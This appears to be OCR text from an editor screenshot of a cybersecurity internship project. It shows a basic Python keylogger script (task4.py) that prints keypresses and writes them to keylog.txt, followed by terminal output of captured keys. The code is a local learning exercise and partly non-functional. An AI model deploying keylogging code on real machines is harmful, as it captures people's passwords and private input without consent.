 Prodigy_internship
EXPLORER
PRODIGY_INTERNSHIP
PRODIGY_CYBER-SECUR...
.venv
TASKS
task1 explaination A
task1.py A
task2.1.py A
task2.py A
task3.py U
task3explaination U
task4.py U
decrypted_image.png A
encrypted_image.png A
Screenshot 2024-06-25... A
Screenshot 2024-06-25... A
keylog.txt
Screenshot 2024-06-25 at 20....
OUTLINE
TIMELINE
13
aws
Welcome
task3.py U
task3explaination U
task4.py U
PRODIGY_CYBER-SECURITY > TASKS > task4.py > ...
1 import keyboard
2 import time
3 from pynput import keyboard
4
5 def on_press(key):
6 print(f"Key pressed: {key}")
7
8 with keyboard.Listener(on_press=on_press) as listener:
9 listener.join()
10
11 # Set the log file path and name
12 log_file_path = "keylog.txt"
13
14 # Create the log file if it doesn't exist
15 with open(log_file_path, "a") as f:
16 f.write("Keylogger started at {}\n".format(time.strftime("%Y-%m-%d %H:%M:%S")))
17
18 # Define a function to log keystrokes
19 def log_key(event):
20 with open(log_file_path, "a") as f:
21 f.write("{}\n".format(event.name))
PROBLEMS OUTPUT TERMINAL PORTS CODE REFERENCE LOG DEBUG CONSOLE
Python
Key pressed: Key.cmd
Key pressed: 's'
Key pressed: 's'
Key pressed: 's'
Key pressed: 's'
Key pressed: 's'
Key pressed: 's'
Key pressed: 's'
Key pressed: Key.cmd
Key pressed: Key.shift
Key pressed: '3'
Key pressed: Key.cmd
Key pressed: 's'
Key pressed: 's'
Key pressed: 's'
Key pressed: '3'
Key pressed: '3'
Key pressed: '3'
Key pressed: '3'
Key pressed: Key.cmd
Key pressed: Key.caps_lock
Key pressed: '3'
Key pressed: '3'
Key pressed: Key.cmd
Key pressed: Key.shift
Key pressed: '3'
main*+ 0 0 0 AWS Amazon Q
Ln 12, Col 29 Spaces: 4 UTF-8 LF Python 3.11.4 ('.venv': venv)